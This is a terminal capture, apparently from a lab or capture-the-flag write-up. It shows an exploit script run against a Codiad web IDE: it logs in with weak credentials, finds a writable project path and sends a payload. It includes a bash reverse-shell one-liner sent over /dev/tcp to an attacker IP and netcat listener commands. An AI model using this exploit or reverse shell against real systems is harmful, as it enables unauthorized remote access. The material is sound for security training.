 ┌──(kali㉿kali)-[~]
└─$ python3 49705.py http://10.10.45.178:62337/ john password 10.6.9.176 4444 linux 1 ⨯
[+] Please execute the following command on your vps:
echo 'bash -c "bash -i >/dev/tcp/10.6.9.176/4445 0>&1 2>&1"' | nc -lnvp 4444
nc -lnvp 4445
[+] Please confirm that you have done the two command above [y/n]
[Y/n] Y
[+] Starting...
[+] Login Content : {"status":"success","data":{"username":"john"}}
[+] Login success!
[+] Getting writeable path...
[+] Path Content : {"status":"success","data":{"name":"CloudCall","path":"\/var\/www\/html\/codiad_projects"}}
[+] Writeable Path : /var/www/html/codiad_projects
[+] Sending payload...